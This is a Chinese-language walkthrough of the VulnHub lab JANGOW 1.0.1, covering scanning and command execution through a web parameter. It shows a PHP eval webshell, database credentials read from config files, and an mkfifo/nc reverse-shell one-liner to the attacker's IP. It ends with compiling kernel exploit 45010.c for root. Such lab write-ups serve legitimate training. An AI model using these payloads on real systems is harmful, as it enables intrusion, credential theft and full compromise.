vulnhub–JANGOW: 1.0.1渗透
前期准备
将ova文件直接拖进vm中,如果有报错,重试一下就好,没有什么其他什么的

修改网络模式为NAT,这样靶机和攻击机就可以是同一网段了

设置好这些后,直接开机,开打
查看攻击机ip
┌──(root?kali)-[/home/test]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.47.156 netmask 255.255.255.0 broadcast 192.168.47.255
inet6 fe80::20c:29ff:fe05:6523 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:05:65:23 txqueuelen 1000 (Ethernet)
RX packets 1042058 bytes 256247378 (244.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1170801 bytes 135237844 (128.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3665 bytes 294696 (287.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3665 bytes 294696 (287.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
攻击机ip为 192.168.47.156
扫描网段结果
nmap -sP 192.168.47.0/24 --min-rate 3333
┌──(root㉿kali)-[/home/test]
└─# nmap -sP 192.168.47.0/24 --min-rate 3333
Starting Nmap 7.92 ( https://nmap.org ) at 2024-01-23 16:35 CST
Nmap scan report for 192.168.47.1
Host is up (0.00010s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.47.2
Host is up (0.000070s latency).
MAC Address: 00:50:56:EC:64:22 (VMware)
Nmap scan report for 192.168.47.254
Host is up (0.000084s latency).
MAC Address: 00:50:56:E0:C8:5A (VMware)
Nmap scan report for 192.168.47.156
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 0.40 seconds
知道靶机ip为 ??啊这么没有扫出来
看了才知道,这里要用virtualbox,那就下载一个virtualbox
下载地址:
https://www.virtualbox.org/wiki/Downloads
然后把网络模式调成桥接模式
这样就可以还是在同一个网段了
信息收集
攻击机ip为
┌──(root㉿kali)-[/home/test/桌面]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.86.194 netmask 255.255.255.0 broadcast 192.168.86.255
inet6 2409:895a:145a:a1a2:1f09:fb85:74ec:4f98 prefixlen 64 scopeid 0x0<global>
inet6 2409:895a:145a:a1a2:20c:29ff:fe05:6523 prefixlen 64 scopeid 0x0<global>
inet6 fe80::20c:29ff:fe05:6523 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:05:65:23 txqueuelen 1000 (Ethernet)
RX packets 1042571 bytes 256284495 (244.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1172609 bytes 135357377 (129.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3665 bytes 294696 (287.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3665 bytes 294696 (287.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
192.168.86.194
nmap
┌──(root㉿kali)-[/home/test/桌面]
└─# nmap -sP 192.168.86.0/24 --min-rate 3333
Starting Nmap 7.92 ( https://nmap.org ) at 2024-01-23 16:55 CST
Nmap scan report for 192.168.86.74
Host is up (0.000071s latency).
MAC Address: E0:0A:F6:AE:97:25 (Liteon Technology)
Nmap scan report for 192.168.86.119
Host is up (0.12s latency).
MAC Address: A6:05:87:6B:B0:81 (Unknown)
Nmap scan report for 192.168.86.128
Host is up (0.00015s latency).
MAC Address: 08:00:27:AF:B1:F1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.86.194
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 0.92 seconds
靶机ip为

192.168.86.128
全端口扫描一下
nmap -p- 192.168.86.128 -A -O --min-rate 3333
扫描结果
──(root㉿kali)-[/home/test/桌面]
└─# nmap -p- 192.168.86.128 -A -O --min-rate 3333
Starting Nmap 7.92 ( https://nmap.org ) at 2024-01-23 17:01 CST
Nmap scan report for 192.168.86.128
Host is up (0.00027s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-06-10 18:05 site/
|_
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:AF:B1:F1 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: 127.0.0.1; OS: Unix
开放了80和22端口,一般都是先查看80端口有什么
打开界面


是一个网站,随便点点,看有什么功能可测的

发现这个功能有可测点

尝试传参,看是否可以文件包含,命令执行,一般的网站都不会这样的可是,这个是靶场,嘿嘿,大概率应该有这个漏洞
获取网站权限
尝试一下命令执行
ls


可以执行文件的话,那就写入webshell进去,尝试连接,方便后续操作
echo '<?php eval($_POST[1]);phpinfo();?>' >1.php

然后使用哥斯拉连接

得到两个账号密码
一个在备份文件中

$servername = "localhost";
$database = "jangow01";
$username = "jangow01";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
一个在配置文件中

<?php
$servername = "localhost";
$database = "desafio02";
$username = "desafio02";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
?>
这样就得到了两个账号密码了
$username = "
";
$password = “abygurl69”;
$username = “desafio02”;
$password = “abygurl69”;
得到这两个账号有什么作用呢?
我们知道刚才上面有个ftp服务,所以可以尝试登录一下ftp
使用第一个账号ftp登录,成功登录
─(test㉿kali)-[~/桌面]
└─$ ftp 192.168.43.226
Connected to 192.168.43.226.
220 (vsFTPd 3.0.3)
Name (192.168.43.226:test): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||17534|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Oct 31 2021 html
226 Directory send OK.
ftp> pwd
Remote directory: /var/www
ftp> cd /
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||44217|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jun 10 2021 bin
drwxr-xr-x 3 0 0 4096 Jun 10 2021 boot
drwxr-xr-x 19 0 0 4160 Jan 23 18:41 dev
drwxr-xr-x 92 0 0 4096 Oct 31 2021 etc
drwxr-xr-x 3 0 0 4096 Oct 31 2021 home
lrwxrwxrwx 1 0 0 32 Jun 10 2021 initrd.img -> boot/initrd.img-4.4.0-31-generic
drwxr-xr-x 22 0 0 4096 Jun 10 2021 lib
drwxr-xr-x 2 0 0 4096 Jun 10 2021 lib64
drwx------ 2 0 0 16384 Jun 10 2021 lost+found
drwxr-xr-x 3 0 0 4096 Jun 10 2021 media
drwxr-xr-x 2 0 0 4096 Jul 19 2016 mnt
drwxr-xr-x 2 0 0 4096 Jul 19 2016 opt
dr-xr-xr-x 179 0 0 0 Jan 23 10:41 proc
drwx------ 4 0 0 4096 Oct 31 2021 root
drwxr-xr-x 25 0 0 880 Jan 23 18:41 run
drwxr-xr-x 2 0 0 12288 Jun 10 2021 sbin
drwxr-xr-x 2 0 0 4096 Jun 10 2021 script
drwxr-xr-x 2 0 0 4096 Jun 29 2016 snap
drwxr-xr-x 3 0 0 4096 Jun 10 2021 srv
dr-xr-xr-x 13 0 0 0 Jan 23 18:41 sys
drwxrwxrwt 8 0 0 4096 Jan 23 19:39 tmp
drwxr-xr-x 10 0 0 4096 Jun 10 2021 usr
drwxr-xr-x 14 0 0 4096 Jun 10 2021 var
lrwxrwxrwx 1 0 0 29 Jun 10 2021 vmlinuz -> boot/vmlinuz-4.4.0-31-generic
226 Directory send OK.
ftp>
查找下来好像没有什么可以利用的,看不了/root下的文件
反弹shell
得要提权,先反弹shell吧
使用php的system函数进行反弹shell
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.226 443 >/tmp/f');?>

将反弹的shell升级为交互式的shell
反弹的shell功能有限,如没有命令历史记录、文件名称、命令自动完成等,操作比较麻烦。需要升级远程shell(仅限Unix机器)

参考文章:
https://blog.csdn.net/shuozhuqiu6452/article/details/134818945
根据这个来升级
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
然后根据所获取的账户密码尝试登录
成功登录其中一个用户

内核漏洞提权ubuntu4.4.0
尝试suid提权
find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/at
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/ubuntu-core-launcher
/usr/bin/sudo
/usr/bin/gpasswd
/bin/fusermount
/bin/ping
/bin/su
/bin/ntfs-3g
/bin/umount
/bin/ping6
/bin/mount
jangow01@jangow01:/var/www/html/site$
没有可利用点
查看一下内核
jangow01:/var/www/html/site$ uname -a
uname -a
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
根据unbuntu4.4尝试内核提权一下
──(root㉿kali)-[/home/test/桌面]
└─# searchsploit ubuntu 4.4.0
------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------ ---------------------------------
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-A | linux/dos/43234.c
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET | linux_x86-64/local/40871.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free (PoC) | linux/dos/41457.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Es | linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'targe | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - | windows_x86-64/local/47170.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Pr | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter tar | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux M | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Nam | linux/local/41760.txt
------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
使用这个payload
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Pr | linux/local/45010.c
不知道为什么靶机这里有wget命令,可是一直连接不上来

那就先用哥斯拉上传上去吧,反正殊途同归

exp使用方法

成功提权
www-data@jangow01:/$ cd /tmp
cd /tmp
www-data@jangow01:/tmp$ ls
ls
45010.c
f
systemd-private-24ba17a2530a40948816cfa09f477924-systemd-timesyncd.service-INZrca
wget-log
www-data@jangow01:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@jangow01:/tmp$ ls
ls
45010
45010.c
f
systemd-private-24ba17a2530a40948816cfa09f477924-systemd-timesyncd.service-INZrca
wget-log
www-data@jangow01:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003afe9100
[*] Leaking sock struct from ffff880039e243c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003596bcc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003596bcc0
[*] credentials patched, launching shell...
# whiami
whiami
/bin/sh: 1: whiami: not found
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
其他的exp应该也可以,选择合适的来,比如这个也应该是差不多的
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege | linux/local/44298.c

这个没有成功

在尝试一个,这个有使用方法应该会好一点


也不行
w-data@jangow01:/var/www/html/site$ cd /tmp
cd /tmp
www-data@jangow01:/tmp$ ls
ls
43418.c
44298
44298.c
f
systemd-private-ab0eb2da58c94ceaa41fcc2eb9ba3c95-systemd-timesyncd.service-KPWD7e
www-data@jangow01:/tmp$ gcc 43418.c -o 43418
gcc 43418.c -o 43418
www-data@jangow01:/tmp$ ls
ls
43418
43418.c
44298
44298.c
f
systemd-private-ab0eb2da58c94ceaa41fcc2eb9ba3c95-systemd-timesyncd.service-KPWD7e
www-data@jangow01:/tmp$ ./43418
./43418
[.] starting
[.] checking distro and kernel versions
[-] kernel version not recognized
www-data@jangow01:/tmp$
那就是第一个exp才会适合一点,其他的都不太适用于这个靶机,因为有些exp是小于4.4.0的,有些又得要有一下其他的服务漏洞才可以提权成功,总之,尽量要选一个比较好一点exp,不然会怀疑自己当初的判断。








 文章描述了在Vulnhub平台上的JANGOW:1.0.1渗透挑战,包括网络配置、IP扫描、信息收集、攻击策略(如命令执行和权限提升)、以及尝试利用不同Linux内核漏洞的过程。
文章描述了在Vulnhub平台上的JANGOW:1.0.1渗透挑战,包括网络配置、IP扫描、信息收集、攻击策略(如命令执行和权限提升)、以及尝试利用不同Linux内核漏洞的过程。














 620
620











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








